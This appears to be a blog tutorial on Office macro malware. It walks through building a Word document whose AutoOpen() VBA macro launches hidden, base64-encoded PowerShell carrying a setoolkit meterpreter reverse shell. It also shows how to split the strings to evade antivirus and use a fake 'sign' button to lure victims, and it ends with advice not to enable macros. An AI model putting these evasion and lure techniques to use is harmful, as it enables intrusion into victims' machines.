The Macro malware are known for decades, it actually started with Microsoft Office many years ago. But still, it remains the preferred infection method because it’s easy to setup for malware writers and quite undetectable by antiviruses.  Another problem is that people have no fear for office documents (.doc, .xls, …) because they think it’s “only text”. Nowadays many spam campaigns involving a malware are using macro malware, and especially Ransomware.  However, executing the macro code isn’t automatic when you open the document. It requires that you enable the macros support (there is a little yellow warning under the ribbon), otherwise it’s indeed just text and images. We will now going to the process of making a macro-infected document, so that you understand how it’s done. Disclaimer: this part is for educational purpose only. Don’t ever use that for illegal things. Shellcode is the VBA code (meterpreter client).  Stage 1 payload is a reverse TCP client, and stage 2 are 2 files used for persistence (not covered here).  In our example, the big blue button is here to “electronically sign” our document, at least this is what we want the victim to believe. The shellcode has been created with setoolkit (Social Engineering Toolkit, from metasploit), it contains the meterpreter client, shellcoded for powershell injections. That shellcode is now put into a new macro in our document, and we will start it with powershell (Yes, it’s a 2-stage powershell injection). But, since antiviruses know that powershell is widely used in macros we put it in a string concatenated way (thanks to notepad++). We’re now (fully?) undetected. At least, Avast says “No threat”. str = str & " -nop -win hidden -noni -enc "
str = str & "JAAxACAAPQAgACcAJABjACAAPQAgACcAJwBbAEQAbABsAEkAbQ"
str = str & "BwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAi"
str = str & "ACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AH"
Notice the AutoOpen() function, which is triggered as soon the victim enables macro. You can also link the blue button to any function that will answer to user interaction, if you want. Notice that no other process but powershell was created during the infection. Avast didn’t detect suspicious activity, for the shellcode and the stage 1 payload. The meterpreter prompt tells us the machine is now under control.  As said earlier, most of the infection spams today are now sending infected word documents and try to trick the user into enabling macros. No hacker behind it to take control with a meterpreter, but instead the stage 1 payload is very often a Ransomware, a banking trojan or another popular threat. Don’t fall for it, don’t enable macros if you are not sure of the sender!